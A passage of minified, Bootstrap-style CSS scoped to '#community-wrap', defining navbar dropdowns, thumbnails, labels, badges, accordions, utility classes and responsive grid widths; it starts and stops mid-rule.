.nav>li>.dropdown-menu:after{content:'';display:inline-block;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;position:absolute;top:-6px;left:10px}#community-wrap .navbar-fixed-bottom .nav>li>.dropdown-menu:before{border-top:7px solid #ccc;border-top-color:rgba(0,0,0,0.2);border-bottom:0;bottom:-7px;top:auto}#community-wrap .navbar-fixed-bottom .nav>li>.dropdown-menu:after{border-top:6px solid #fff;border-bottom:0;bottom:-6px;top:auto}#community-wrap .navbar .nav li.dropdown>a:hover .caret,#community-wrap .navbar .nav li.dropdown>a:focus .caret{border-top-color:#333;border-bottom-color:#333}#community-wrap .navbar .nav li.dropdown.open>.dropdown-toggle,#community-wrap .navbar .nav li.dropdown.active>.dropdown-toggle,#community-wrap .navbar .nav li.dropdown.open.active>.dropdown-toggle{background-color:#e5e5e5;color:#555}#community-wrap .navbar .nav li.dropdown>.dropdown-toggle .caret{border-top-color:#777;border-bottom-color:#777}#community-wrap .navbar .nav li.dropdown.open>.dropdown-toggle .caret,#community-wrap .navbar .nav li.dropdown.active>.dropdown-toggle .caret,#community-wrap .navbar .nav li.dropdown.open.active>.dropdown-toggle .caret{border-top-color:#555;border-bottom-color:#555}#community-wrap .navbar .pull-right>li>.dropdown-menu,#community-wrap .navbar .nav>li>.dropdown-menu.pull-right{left:auto;right:0}#community-wrap .navbar .pull-right>li>.dropdown-menu:before,#community-wrap .navbar .nav>li>.dropdown-menu.pull-right:before{left:auto;right:12px}#community-wrap .navbar .pull-right>li>.dropdown-menu:after,#community-wrap .navbar .nav>li>.dropdown-menu.pull-right:after{left:auto;right:13px}#community-wrap .navbar .pull-right>li>.dropdown-menu .dropdown-menu,#community-wrap .navbar .nav>li>.dropdown-menu.pull-right .dropdown-menu{left:auto;right:100%;margin-left:0;margin-right:-1px;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px}#community-wrap .thumbnails{margin-left:-20px;list-style:none;*zoom:1}#community-wrap .thumbnails:before,#community-wrap .thumbnails:after{display:table;content:"";line-height:0}#community-wrap .thumbnails:after{clear:both}#community-wrap .thumbnails:before,#community-wrap .thumbnails:after{display:table;content:"";line-height:0}#community-wrap .thumbnails:after{clear:both}#community-wrap .row-fluid .thumbnails{margin-left:0}#community-wrap .thumbnails>li{float:left;margin-bottom:20px;margin-left:20px}#community-wrap .thumbnail{display:block;padding:4px;line-height:20px;border:1px solid #ddd;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.055);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.055);box-shadow:0 1px 3px rgba(0,0,0,0.055);-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}#community-wrap a.thumbnail:hover,#community-wrap a.thumbnail:focus{border-color:#08c;-webkit-box-shadow:0 1px 4px rgba(0,105,214,0.25);-moz-box-shadow:0 1px 4px rgba(0,105,214,0.25);box-shadow:0 1px 4px rgba(0,105,214,0.25)}#community-wrap .thumbnail>img{display:block;max-width:100%;margin-left:auto;margin-right:auto}#community-wrap .thumbnail .caption{padding:9px;color:#555}#community-wrap .media,#community-wrap .media-body{overflow:hidden;*overflow:visible;zoom:1}#community-wrap .media,#community-wrap .media .media{margin-top:15px}#community-wrap .media:first-child{margin-top:0}#community-wrap .media-object{display:block}#community-wrap .media-heading{margin:0 0 5px}#community-wrap .media>.pull-left{margin-right:10px}#community-wrap .media>.pull-right{margin-left:10px}#community-wrap .media-list{margin-left:0;list-style:none}#community-wrap .label,#community-wrap .badge{display:inline-block;padding:2px 4px;font-size:11.844px;font-weight:bold;line-height:14px;color:#fff;vertical-align:baseline;white-space:nowrap;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#999}#community-wrap .label{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}#community-wrap .badge{padding-left:9px;padding-right:9px;-webkit-border-radius:9px;-moz-border-radius:9px;border-radius:9px}#community-wrap .label:empty,#community-wrap .badge:empty{display:none}#community-wrap a.label:hover,#community-wrap a.label:focus,#community-wrap a.badge:hover,#community-wrap a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}#community-wrap .label-important,#community-wrap .badge-important{background-color:#b94a48}#community-wrap .label-important[href],#community-wrap .badge-important[href]{background-color:#953b39}#community-wrap .label-warning,#community-wrap .badge-warning{background-color:#f89406}#community-wrap .label-warning[href],#community-wrap .badge-warning[href]{background-color:#c67605}#community-wrap .label-success,#community-wrap .badge-success{background-color:#468847}#community-wrap .label-success[href],#community-wrap .badge-success[href]{background-color:#356635}#community-wrap .label-info,#community-wrap .badge-info{background-color:#3a87ad}#community-wrap .label-info[href],#community-wrap .badge-info[href]{background-color:#2d6987}#community-wrap .label-inverse,#community-wrap .badge-inverse{background-color:#333}#community-wrap .label-inverse[href],#community-wrap .badge-inverse[href]{background-color:#1a1a1a}#community-wrap .btn .label,#community-wrap .btn .badge{position:relative;top:-1px}#community-wrap .btn-mini .label,#community-wrap .btn-mini .badge{top:0}#community-wrap .accordion{margin-bottom:20px}#community-wrap .accordion-group{margin-bottom:2px;border:1px solid #e5e5e5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}#community-wrap .accordion-heading{border-bottom:0}#community-wrap .accordion-heading .accordion-toggle{display:block;padding:8px 15px}#community-wrap .accordion-toggle{cursor:pointer}#community-wrap .accordion-inner{padding:9px 15px;border-top:1px solid #e5e5e5}#community-wrap .pull-right{float:right}#community-wrap .pull-left{float:left}#community-wrap .hide{display:none}#community-wrap .show{display:block}#community-wrap .invisible{visibility:hidden}#community-wrap .affix{position:fixed}#community-wrap .clearfix{*zoom:1}#community-wrap .clearfix:before,#community-wrap .clearfix:after{display:table;content:"";line-height:0}#community-wrap .clearfix:after{clear:both}#community-wrap .hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}#community-wrap .input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@-ms-viewport{width:device-width}#community-wrap .hidden{display:none;visibility:hidden}#community-wrap .visible-phone{display:none!important}#community-wrap .visible-tablet{display:none!important}#community-wrap .hidden-desktop{display:none!important}#community-wrap .visible-desktop{display:inherit!important}@media(min-width:768px) and (max-width:979px){#community-wrap .hidden-desktop{display:inherit!important}#community-wrap .visible-desktop{display:none!important}#community-wrap .visible-tablet{display:inherit!important}#community-wrap .hidden-tablet{display:none!important}}@media(max-width:767px){#community-wrap .hidden-desktop{display:inherit!important}#community-wrap .visible-desktop{display:none!important}#community-wrap .visible-phone{display:inherit!important}#community-wrap .hidden-phone{display:none!important}}#community-wrap .visible-print{display:none!important}@media print{#community-wrap .visible-print{display:inherit!important}#community-wrap .hidden-print{display:none!important}}@media(min-width:1200px){#community-wrap .row{margin-left:-30px;*zoom:1}#community-wrap .row:before,#community-wrap .row:after{display:table;content:"";line-height:0}#community-wrap .row:after{clear:both}#community-wrap .row:before,#community-wrap .row:after{display:table;content:"";line-height:0}#community-wrap .row:after{clear:both}#community-wrap [class*="span"]{float:left;min-height:1px;margin-left:30px}#community-wrap .container,#community-wrap .navbar-static-top .container,#community-wrap .navbar-fixed-top .container,#community-wrap .navbar-fixed-bottom .container{width:1170px}#community-wrap .span12{width:1170px}#community-wrap .span11{width:1070px}#community-wrap .span10{width:970px}#community-wrap .span9{width:870px}#community-wrap .span8{width:770px}#community-wrap .span7{width:670px}#community-wrap .span6{width:570px}#community-wrap .span5{width:470px}#community-wrap .span4{width:370px}#community-wrap .span3{width:270px}#community-wrap .span2{width:170px}#community-wrap .span1{width:70px}#community-wrap .offset12{margin-left:1230px}#community-wrap .offset11{margin-left:1130px}#community-wrap .offset10{margin-left:1030px}#community-wrap .offset9{margin-left:930px}#community-wrap .offset8{margin-left:830px}#community-wrap .offset7{margin-left:730px}#community-wrap .offset6{margin-left:630px}#community-wrap .offset5{margin-left:530px}#community-wrap .offset4{margin-left:430px}#community-wrap .offset3{margin-left:330px}#community-wrap .offset2{margin-left:230px}#community-wrap .offset1{margin-left:130px}#community-wrap .row{margin-left:-30px;*zoom:1}#community-wrap .row:before,#community-wrap .row:after{display:table;content:"";line-height:0}#community-wrap .row:after{clear:both}#community-wrap .row:before,#community-wrap .row:after{display:table;content:"";line-height:0}#community-wrap .row:after{clear:both}#community-wrap [class*="span"]{float:left;min-height:1px;margin-left:30px}#community-wrap .container,#community-wrap .navbar-static-top .container,#community-wrap .navbar-fixed-top .container,#community-wrap .navbar-fixed-bottom .container{width:1170px}#community-wrap .span12{width:1170px}#community-wrap .span11{width:1070px}#community-wrap .span10{width:970px}#community-wrap .span9{width:870px}#community-wrap .span8{width:770px}#community-wrap .span7{width:670px}#community-wrap .span6{width:570px}#community-wrap .span5{width:470px}#community-wrap .span4{width:370px}#community-wrap .span3{width:270px}#community-wrap .span2{width:170px}#community-wrap .span1{width:70px}#community-wrap .offset12{margin-left:1230px}#community-wrap .offset11{margin-left:1130px}#community-wrap .offset10{margin-left:1030px}#community-wrap .offset9{margin-left:930px}#community-wrap .offset8{margin-left:830px}#community-wrap .offset7{margin-left:730px}#community-wrap .offset6{margin-left:630px}#community-wrap .offset5{margin-left:530px}#community-wrap .offset4{margin-left:430px}#community-wrap .offset3{margin-left:330px}#community-wrap .offset2{margin-left:230px}#community-wrap .offset1{margin-left:130px}#community-wrap .row-fluid{width:100%;*zoom:1}#community-wrap .row-fluid:before,#community-wrap .row-fluid:after{display:table;content:"";line-height:0}#community-wrap .row-fluid:after{clear:both}#community-wrap .row-fluid:before,#community-wrap .row-fluid:after{display:table;content:"";line-height:0}#community-wrap .row-fluid:after{clear:both}#community-wrap .row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.564102564102564%;*margin-left:2.5109110747408616%}#community-wrap .row-fluid [class*="span"]:first-child{margin-left:0}#community-wrap .row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.564102564102564%}#community-wrap .row-fluid .span12{width:100%;*width:99.94680851063829%}#community-wrap .row-fluid .span11{width:91.45299145299145%;*width:91.39979996362975%}#community-wrap .row-fluid .span10{width:82.90598290598291%;*width:82.8527914166212%}#community-wrap .row-fluid .span9{width:74.35897435897436%;*width:74.30578286961266%}#community-wrap .row-fluid .span8{width:65.81196581196582%;*width:65.75877432260411%}#community-wrap .row-fluid .span7{width:57.26495726495726%;*width:57.21176577559556%}#community-wrap .row-fluid .span6{width:48.717948717948715%;*width:48.664757228587014%}#community-wrap .row-fluid .span5{width:40.17094017094017%;*width:40.11774868157847%}#community-wrap .row-fluid .span4{width:31.623931623931625%;*width:31.570740134569924%}#community-wrap .row-fluid .span3{width:23.076923076923077%;*width:23.023731587561375%}#community-wrap .row-fluid .span2{width:14.52991452991453%;*width:14.476723040552828%}#community-wrap .row-fluid .span1{width:5.982905982905983%;*width:5.929714493544281%}#community-wrap .row-fluid .offset12{margin-left:105.12820512820512%;*margin-left:105.02182214948171%}#community-wrap .row-fluid .offset12:first-child{margin-left:102.56410256410257%;*margin-left:102.45771958537915%}#community-wrap .row-fluid .offset11{margin-left:96.58119658119658%;*margin-left:96.47481360247316%}#community-wrap .row-fluid .offset11:first-child{margin-left:94.01709401709402%;*margin-left:93.91071103837061%}#community-wrap .row-fluid .offset10{margin-left:88.03418803418803%;*margin-left:87.92780505546462%}#community-wrap .row-fluid .offset10:first-child{margin-left:85.47008547008548%;*margin-left:85.36370249136206%}#community-wrap .row-fluid .offset9{margin-left:79.48717948717949%;*margin-left:79.38079650845607%}#community-wrap .row-fluid .offset9:first-child{margin-left:76.92307692307693%;*margin-left:76.81669394435352%}#community-wrap .row-fluid .offset8{margin-left:70.94017094017094%;*margin-left:70.83378796144753%}#community-wrap .row-fluid .offset8:first-child{margin-left:68.37606837606839%;*margin-left:68.26968539734497%}#community-wrap .row-fluid .offset7{margin-left:62.393162393162385%;*margin-left:62.28677941443899%}#community-wrap .row-fluid .offset7:first-child{margin-left:59.82905982905982%;*margin-left:59.72267685033642%}#community-wrap .row-fluid .offset6{margin-left:53.84615384615384%;*margin-left:53.739770867430444%}#community-wrap .row-fluid .offset6:first-child{margin-left:51.28205128205128%;*margin-left:51.175668303327875%}#community-wrap .row-fluid .offset5{margin-left:45.299145299145295%;*margin-left:45.1927623204219%}#community-wrap .row-fluid .offset5:first-child{margin-left:42.73504273504273%;*margin-left:42.62865975631933%}#community-wrap .row-fluid .offset4{margin-left:36.75213675213675%;*margin-left:36.645753773413354%}#community-wrap .row-fluid .offset4:first-child{margin-left:34.18803418803419%;*margin-left:34.081651209310785%}#community-wrap .row-fluid .offset3{margin-left:28.205128205128204%;*margin-left:28.0987452264048%}#community-wrap .row-fluid .offset3:first-child{margin-left:25.641025641025642%;*margin-left:25.53464266230224%}#community-wrap .row-fluid .offset2{margin-left:19.65811965811966%;*margin-left:19.551736679396257%}#community-wrap .row-fluid .offset2:first-child{margin-left:17.094017094017094%;*margin-left:16.98763411529369%}#community-wrap .row-fluid .offset1{margin-left:11.11111111111111%;*margin-left:11.004728132387708%}#community-wrap .row-fluid .offset1:first-child{margin-left:8.547008547008547%;*margin-left:8.440625568285142%}#community-wrap .row-fluid{width:100%;*zoom:1}#community-wrap .row-fluid:before,#community-wrap .row-fluid:after{display:table;content:"";line-height:0}#community-wrap .row-fluid:after{clear:both}#community-wrap .row-fluid:before,#community-wrap .row-fluid:after{display:table;content:"";line-height:0}#community-wrap .row-fluid:after{clear:both}#community-wrap .row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.564102564102564%;*margin-left:2.5109110747408616%}#community-wrap .row-fluid [class*="span"]:first-child{margin-left:0}#community-wrap .row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.564102564102564%}#community-wrap .row-fluid .span12{width:100%;*width:99.94680851063829%}#community-wrap .row-fluid .span11{width:91.45299145299145%;*width:91.39979996362975%}#community-wrap .row-fluid .span10{width:82.90598290598291%;*width:82.8527914166212%}#community-wrap .row-fluid .span9{width:74.35897435897436%;*width:74.30578286961266%}#community-wrap .row-fluid .span8{width:65.81196581196582%;*width:65.75877432260411%}#community-wrap .row-fluid .span7{width:57.26495726495726%;*width:57.21176577559556%}#community-wrap .row-fluid .span6{width:48.717948717948715%;*width:48.664757228587014%}#community-wrap .row-fluid .span5{width:40.17094017094017%;*width:40.11774868157847%}#community-wrap .row-fluid .span4{width:31.623931623931625%;*width:31.570740134569924%}#community-wrap .row-fluid .span3{width:23.076923076923077%;*width:23.023731587561375%}#community-wrap .row-fluid .span2{width:14.52991452991453%;*width:14.476723040552828%}#community-wrap .row-fluid .span1{width:5.982905982905983%;*width:5.929714493544281%}#community-wrap .row-fluid .offset12{margin-left:105.12820512820512%;*margin-left:105.02182214948171%}#community-wrap .row-fluid .offset12:first-child{margin-left:102.56410256410257%;*margin-left:102.45771958537915%}#community-wrap .row-fluid .offset11{margin-left:96.58119658119658%;*margin-left:96.47481360247316%}#community-wrap .row-fluid .offset11:first-child{margin-left:94.01709401709402%;*margin-left:93.91071103837061%}#community-wrap .row-fluid .offset10{margin-left:88.03418803418803%;*margin-left:87.92780505546462%}#community-wrap .row-fluid .offset10:first-child{margin-left:85.47008547008548%;*margin-left:85.36370249136206%}#community-wrap .row-fluid .offset9{margin-left:79.48717948717949%;*margin-left:79.38079650845607%}#community-wrap .row-fluid .offset9:first-child{margin-left:76.92307692307693%;*margin-left:76.81669394435352%}#community-wrap .row-fluid .offset8{margin-left:70.94017094017094%;*margin-left:70.83378796144753%}#community-wrap .row-fluid .offset8:first-child{margin-left:68.37606837606839%;*margin-left:68.26968539734497%}#community-wrap .row-fluid .offset7{margin-left:62.393162393162385%;*margin-left:62.28677941443899%}#community-wrap .row-fluid .offset7:first-child{margin-left:59.82905982905982%;*margin-left:59.72267685033642%}#community-wrap .row-fluid .offset6{margin-left:53.84615384615384%;*margin-left:53.739770867430444%}#community-wrap .row-fluid .offset6:first-child{margin-left:51.28205128205128%;*margin-left:51.175668303327875%}#community-wrap .row-fluid .offset5{margin-left:45.299145299145295%;*margin-left:45.1927623204219%}#community-wrap .row-fluid .offset5:first-child{margin-left:42.73504273504273%;*margin-left:42.62865975631933%}#community-wrap .row-fluid .offset4{margin-left:36.75213675213675%;*margin-left:36.645753773413354%}#community-wrap .row-fluid .offset4:first-child{margin-left:34.18803418803419%;*margin-left:34.081651209310785%}#community-wrap .row-fluid .offset3{margin-left:28.205128205128204%;*margin-left:28.0987452264048%}#community-wrap .row-fluid .offset3:first-child{margin-left:25.641025641025642%;*margin-left:25.53464266230224%}#community-wrap .row-fluid .offset2{margin-left:19.65811965811966%;*margin-left:19.551736679396257%}#community-wrap .row-fluid .offset2:first-child{margin-left:17.094017094017094%;*margin-left:16.98763411529369%}#community-wrap .row-fluid .offset1{margin-left:11.11111111111111%;*margin-left:11.004728132387708%}#community-wrap .row-fluid .offset1:first-child{margin-left:8.547008547008547%;*margin-left:8.440625568285142%}#community-wrap input,#community-wrap textarea,#community-wrap .uneditable-input{margin-left:0}#community-wrap .controls-row [class*="span"]+[class*="span"]{margin-left:30px}#community-wrap input.span12,#community-wrap textarea.span12,#community-wrap .uneditable-input.span12{width:1156px}#community-wrap input.span11,#community-wrap textarea.span11,#community-wrap .uneditable-input.span11{width:1056px}#community-wrap input.span10,#community-wrap textarea.span10,#community-wrap .uneditable-input.span10{width:956px}#community-wrap input.span9,#community-wrap textarea.span9,#community-wrap .uneditable-input.span9{width:856px}#community-wrap input.span8,#community-wrap textarea.span8,#community-wrap .uneditable-input.span8{width:756px}#community-wrap input.span7,#community-wrap textarea.span7,#community-wrap .uneditable-input.span7{width:656px}#community-wrap input.span6,#community-wrap textarea.span6,#community-wrap .uneditable-input.span6{width:556px}#community-wrap input.span5,#community-wrap textarea.span5,#community-wrap .uneditable-input.span5{width:456px}#community-wrap input.span4,#community-wrap textarea.span4,#community-wrap .uneditable-input.span4{width:356px}#community-wrap input.span3,#community-wrap textarea.span3,#community-wrap .uneditable-input.span3{width:256px}#community-wrap input.span2,#community-wrap textarea.span2,#community-wrap .uneditable-input.span2{width:156px}#community-wrap input.span1,#community-wrap textarea.span1,#community-wrap .uneditable-input.span1{width:56px}#community-wrap input,#community-wrap textarea,#community-wrap .uneditable-input{margin-left:0}#community-wrap .controls-row [class*="span"]+[class*="span"]{margin-left:30px}#community-wrap input.span12,#community-wrap textarea.span12,#community-wrap .uneditable-input.span12{width:1156px}#community-wrap input.span11,#community-wrap textarea.span11,#community-wrap .uneditable-input.span11{width:1056px}#community-wrap input.span10,#community-wrap textarea.span10,#community-wrap .uneditable-input.span10{width:956px}#community-wrap input.span9,#community-wrap textarea.span9,#community-wrap .uneditable-input.span9{width:856px}#community-wrap input.span8,#community-wrap textarea.span8,#community-wrap .uneditable-input.span8{width:756px}#community-wrap input.span7,#community-wrap textarea.span7,#community-wrap .uneditable-input.span7{width:656px}#community-wrap input.span6,#community-wrap textarea.span6,#community-wrap .uneditable-input.span6{width:556px}#community-wrap input.span5,#community-wrap textarea.span5,#community-wrap .uneditable-input.span5{width:456px}#community-wrap input.span4,#community-wrap textarea.span4,#community-wrap .uneditable-input.span4{width:356px}#community-wrap input.span3,#community-wrap textarea.span3,#community-wrap .uneditable-input.span3{width:256px}#community-wrap input.span2,#community-wrap textarea.span2,#community-wrap .uneditable-input.span2{width:156px}#community-wrap input.span1,#community-wrap textarea.span1,#community-wrap .uneditable-input.span1{width:56px}#community-wrap .thumbnails{margin-left:-30px}#community-wrap .thumbnails>li{margin-left:30px}#community-wrap .row-fluid .thumbnails{margin-left:0}}@media(min-width:768px) and (max-width:979px){#community-wrap .row{margin-left:-20px;*zoom:1}#community-wrap .row:before,#community-wrap .row:after{display:table;content:"";line-height:0}#community-wrap .row:after{clear:both}#community-wrap .row:before,#community-wrap .row:after{display:table;content:"";line-height:0}#community-wrap .row:after{clear:both}#community-wrap [class*="span"]{float:left;min-height:1px;margin-left:20px}#community-wrap .container,#community-wrap .navbar-static-top .container,#community-wrap .navbar-fixed-top .container,#community-wrap .navbar-fixed-bottom .container{width:724px}#community-wrap .span12{width:724px}#community-wrap .span11{width:662px}#community-wrap .span10{width:600px}#community-wrap .span9{width:538px}#community-wrap .span8{width:476px}#community-wrap .span7{width:414px}#community-wrap .span6{width:352px}#community-wrap .span5{width:290px}#community-wrap .span4{width:228px}#community-wrap .span3{width:166px}#community-wrap .span2{width:104px}#community-wrap .span1{width:42px}#community-wrap .offset12{margin-left:764px}#community-wrap .offset11{margin-left:702px}#community-wrap .offset10{margin-left:640px}#community-wrap .offset9{margin-left:578px}#community-wrap .offset8{margin-left:516px}#community-wrap .offset7{margin-left:454px}#community-wrap .offset6{margin-left:392px}#community-wrap .offset5{margin-left:330px}#community-wrap .offset4{margin-left:268px}#community-wrap .offset3{margin-left:206px}#community-wrap .offset2{margin-left:144px}#community-wrap .offset1{margin-left:82px}#community-wrap .row{margin-left:-20px;*zoom:1}#community-wrap .row:before,#community-wrap .row:after{display:table;content:"";line-height:0}#community-wrap .row:after{clear:both}#community-wrap .row:before,#community-wrap .row:after{display:table;content:"";line-height:0}#community-wrap .row:after{clear:both}#community-wrap [class*="span"]{float:left;min-height:1px;margin-left:20px}#community-wrap .container,#community-wrap .navbar-static-top .container,#community-wrap .navbar-fixed-top .container,#community-wrap .navbar-fixed-bottom .container{width:724px}#community-wrap .span12{width:724px}#community-wrap .span11{width:662px}#community-wrap .span10{width:600px}#community-wrap .span9{width:538px}#community-wrap .span8{width:476px}#community-wrap .span7{width:414px}#community-wrap .span6{width:352px}#community-wrap .span5{width:290px}#community-wrap .span4{width:228px}#community-wrap .span3{width:166px}#community-wrap .span2{width:104px}#community-wrap .span1{width:42px}#community-wrap .offset12{margin-left:764px}#community-wrap .offset11{margin-left:702px}#community-wrap .offset10{margin-left:640px}#community-wrap .offset9{margin-left:578px}#community-wrap .offset8{margin-left:516px}#community-wrap .offset7{margin-left:454px}#community-wrap .offset6{margin-left:392px}#community-wrap .offset5{margin-left:330px}#community-wrap .offset4{margin-left:268px}#community-wrap .offset3{margin-left:206px}#community-wrap .offset2{margin-left:144px}#community-wrap .offset1{margin-left:82px}#community-wrap .row-fluid{width:100%;*zoom:1}#community-wrap .row-fluid:before,#community-wrap .row-fluid:after{display:table;content:"";line-height:0}#community-wrap .row-fluid:after{clear:both}#community-wrap .row-fluid:before,#community-wrap .row-fluid:after{display:table;content:"";line-height:0}#community-wrap .row-fluid:after{clear:both}#community-wrap .row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.7624309392265194%;*margin-left:2.709239449864817%}#community-wrap .row-fluid [class*="span"]:first-child{margin-left:0}#community-wrap .row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.7624309392265194%}#community-wrap .row-fluid .span12{width:100%;*width:99.94680851063829%}#community-wrap .row-fluid .span11{width:91.43646408839778%;*width:91.38327259903608%}#community-wrap .row-fluid .span10{width:82.87292817679558%;*width:82.81973668743387%}#community-wrap .row-fluid .span9{width:74.30939226519337%;*width:74.25620077583166%}#community-wrap .row-fluid .span8{width:65.74585635359117%;*width:65.69266486422946%}#community-wrap .row-fluid .span7{width:57.18232044198895%;*width:57.12912895262725%}#community-wrap .row-fluid .span6{width:48.61878453038674%;*width:48.56559304102504%}#community-wrap .row-fluid .span5{width:40.05524861878453%;*width:40.00205712942283%}#community-wrap .row-fluid .span4{width:31.491712707182323%;*width:31.43852121782062%}#community-wrap .row-fluid .span3{width:22.92817679558011%;*width:22.87498530621841%}#community-wrap .row-fluid .span2{width:14.3646408839779%;*width:14.311449394616199%}#community-wrap .row-fluid .span1{width:5.801104972375691%;*width:5.747913483013988%}#community-wrap .row-fluid .offset12{margin-left:105.52486187845304%;*margin-left:105.41847889972962%}#community-wrap .row-fluid .offset12:first-child{margin-left:102.76243093922652%;*margin-left:102.6560479605031%}#community-wrap .row-fluid .offset11{margin-left:96.96132596685082%;*margin-left:96.8549429881274%}#community-wrap .row-fluid .offset11:first-child{margin-left:94.1988950276243%;*margin-left:94.09251204890089%}#community-wrap .row-fluid .offset10{margin-left:88.39779005524862%;*margin-left:88.2914070765252%}#community-wrap .row-fluid .offset10:first-child{margin-left:85.6353591160221%;*margin-left:85.52897613729868%}#community-wrap .row-fluid .offset9{margin-left:79.8342541436464%;*margin-left:79.72787116492299%}#community-wrap .row-fluid .offset9:first-child{margin-left:77.07182320441989%;*margin-left:76.96544022569647%}#community-wrap .row-fluid .offset8{margin-left:71.2707182320442%;*margin-left:71.16433525332079%}#community-wrap .row-fluid .offset8:first-child{margin-left:68.50828729281768%;*margin-left:68.40190431409427%}#community-wrap .row-fluid .offset7{margin-left:62.70718232044199%;*margin-left:62.600799341718584%}#community-wrap .row-fluid .offset7:first-child{margin-left:59.94475138121547%;*margin-left:59.838368402492065%}#community-wrap .row-fluid .offset6{margin-left:54.14364640883978%;*margin-left:54.037263430116376%}#community-wrap .row-fluid .offset6:first-child{margin-left:51.38121546961326%;*margin-left:51.27483249088986%}#community-wrap .row-fluid .offset5{margin-left:45.58011049723757%;*margin-left:45.47372751851417%}#community-wrap .row-fluid .offset5:first-child{margin-left:42.81767955801105%;*margin-left:42.71129657928765%}#community-wrap .row-fluid .offset4{margin-left:37.01657458563536%;*margin-left:36.91019160691196%}#community-wrap .row-fluid .offset4:first-child{margin-left:34.25414364640884%;*margin-left:34.14776066768544%}#community-wrap .row-fluid .offset3{margin-left:28.45303867403315%;*margin-left:28.346655695309746%}#community-wrap .row-fluid .offset3:first-child{margin-left:25.69060773480663%;*margin-left:25.584224756083227%}#community-wrap .row-fluid .offset2{margin-left:19.88950276243094%;*margin-left:19.783119783707537%}#community-wrap .row-fluid .offset2:first-child{margin-left:17.12707182320442%;*margin-left:17.02068884448102%}#community-wrap .row-fluid .offset1{margin-left:11.32596685082873%;*margin-left:11.219583872105325%}#community-wrap .row-fluid .offset1:first-child{margin-left:8.56353591160221%;*margin-left:8.457152932878806%}#community-wrap .row-fluid{width:100%;*zoom:1}#community-wrap .row-fluid:before,#community-wrap .row-fluid:after{display:table;content:"";line-height:0}#community-wrap .row-fluid:after{clear:both}#community-wrap .row-fluid:before,#community-wrap .row-fluid:after{display:table;content:"";line-height:0}#community-wrap .row-fluid:after{clear:both}#community-wrap .row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.7624309392265194%;*margin-left:2.709239449864817%}#community-wrap .row-fluid [class*="span"]:first-child{margin-left:0}#community-wrap .row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.7624309392265194%}#community-wrap .row-fluid .span12{width:100%;*width:99.94680851063829%}#community-wrap .row-fluid .span11{width:91.43646408839778%;*width:91.38327259903608%}#community-wrap .row-fluid .span10{width:82.87292817679558%;*width:82.81973668743387%}#community-wrap .row-fluid .span9{width:74.30939226519337%;*width:74.25620077583166%}#community-wrap .row-fluid .span8{width:65.74585635359117%;*width:65.69266486422946%}#community-wrap .row-fluid .span7{width:57.18232044198895%;*width:57.12912895262725%}#community-wrap .row-fluid .span6{width:48.61878453038674%;*width:48.56559304102504%}#community-wrap .row-fluid .span5{width:40.05524861878453%;*width:40.00205712942283%}#community-wrap .row-fluid .span4{width:31.491712707182323%;*width:31.43852121782062%}#community-wrap .row-fluid .span3{width:22.92817679558011%;*width:22.87498530621841%}#community-wrap .row-fluid .span2{width:14.3646408839779%;*width:14.311449394616199%}#community-wrap .row-fluid .span1{width:5.801104972375691%;*width:5.747913483013988%}#community-wrap .row-fluid .offset12{margin-left:105.52486187845304%;*margin-left:105.41847889972962%}#community-wrap .row-fluid .offset12:first-child{margin-left:102.76243093922652%;*margin-left:102.6560479605031%}#community-wrap .row-fluid .offset11{margin-left:96.96132596685082%;*margin-left:96.8549429881274%}#community-wrap .row-fluid .offset11:first-child{margin-left:94.1988950276243%;*margin-left:94.09251204890089%}#community-wrap .row-fluid .offset10{margin-left:88.39779005524862%;*margin-left:88.2914070765252%}#community-wrap .row-fluid .offset10:first-child{margin-left:85.6353591160221%;*margin-left:85.52897613729868%}#community-wrap .row-fluid .offset9{margin-left:79.8342541436464%;*margin-left:79.72787116492299%}#community-wrap .row-fluid .offset9:first-child{margin-left:77.07182320441989%;*margin-left:76.96544022569647%}#community-wrap .row-fluid .offset8{margin-left:71.2707182320442%;*margin-left:71.16433525332079%}#community-wrap .row-fluid .offset8:first-child{margin-left:68.50828729281768%;*margin-left:68.40190431409427%}#community-wrap .row-fluid .offset7{margin-left:62.70718232044199%;*margin-left:62.600799341718584%}#community-wrap .row-fluid .offset7:first-child{margin-left:59.94475138121547%;*margin-left:59.838368402492065%}#community-wrap .row-fluid .offset6{margin-left:54.14364640883978%;*margin-left:54.037263430116376%}#community-wrap .row-fluid .offset6:first-child{margin-left:51.38121546961326%;*margin-left:51.27483249088986%}#community-wrap .row-fluid .offset5{margin-left:45.58011049723757%;*margin-left:45.47372751851417%}#community-wrap .row-fluid .offset5:first-child{margin-left:42.81767955801105%;*margin-left:42.71129657928765%}#community-wrap .row-fluid .offset4{margin-left:37.01657458563536%;*margin-left:36.91019160691196%}#community-wrap .row-fluid .offset4:first-child{margin-left:34.25414364640884%;*margin-left:34.14776066768544%}#community-wrap .row-fluid .offset3{margin-left:28.45303867403315%;*margin-left:28.346655695309746%}#community-wrap .row-fluid 